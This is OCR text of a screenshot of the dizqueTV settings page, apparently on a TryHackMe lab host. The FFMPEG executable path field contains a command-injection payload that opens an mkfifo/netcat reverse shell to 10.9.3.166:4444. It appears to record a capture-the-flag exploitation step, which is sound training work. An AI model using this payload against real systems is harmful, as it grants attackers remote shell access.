 dizqueTV
Not secure escal8.thm:8000/#!/settings
1
VPN
Gmail YouTube Maps ChatGPT GitHub LLaMa chat Stack Overflow Facebook Amazon Figma icon scout Terraform download FreePick
dizqueTV
Settings Update
FFMPEG configuration updated.
Guide - Channels - Library - Player - Settings - Version
XMLTV FFMPEG Plex HDHR
FFMPEG Settings
Reset Options Update
FFMPEG Executable Path (eg: C:\ffmpeg\bin\ffmpeg.exe || /usr/bin/ffmpeg)
"; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.3.166 4444 >/tmp/f && echo 'poc'"
FFMPEG version 4.2+ required. Check by opening the version tab
Miscellaneous Options
Threads Logging
4 Log FFMPEG to console
Video Buffer 0 Seconds
Note: If you experience playback issues upon stream start, try increasing this.
ENG
19:51
01/18/2025